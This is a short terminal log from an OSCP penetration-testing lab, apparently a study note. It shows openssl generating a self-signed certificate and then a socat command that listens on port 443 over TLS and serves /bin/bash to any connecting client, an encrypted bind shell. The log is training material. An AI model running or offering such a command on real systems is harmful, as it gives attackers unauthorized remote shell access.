 root@CoolHandKali:/Yeet/Machines/OSCP/Lab# openssl req -newkey rsa:2048 -nodes -keyout bind_shell.key -x509 -days 36 2 -out bind_shell.crt
req: Use -help for summary.
root@CoolHandKali:/Yeet/Machines/OSCP/Lab# openssl req -newkey rsa:2048 -nodes -keyout bind_shell.key -x509 -days 365 -out bind_shell.crt
Generating a RSA private key
................................+++++
.......+++++
writing new private key to 'bind_shell.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:Pennsylvania
Locality Name (eg, city) []:Fawn Grove
Organization Name (eg, company) [Internet Widgits Pty Ltd]:USMC
Organizational Unit Name (eg, section) []:MarForCyber
Common Name (e.g. server FQDN or YOUR name) []:yee.wtf
Email Address []:
root@CoolHandKali:/Yeet/Machines/OSCP/Lab#  cat bind_shell.key bind_shell.crt > bind_shell.pem
root@CoolHandKali:/Yeet/Machines/OSCP/Lab# socat OPENSSL-LISTEN:443,cert=bind_shell.pem,verify=0,fork EXEC:/bin/bash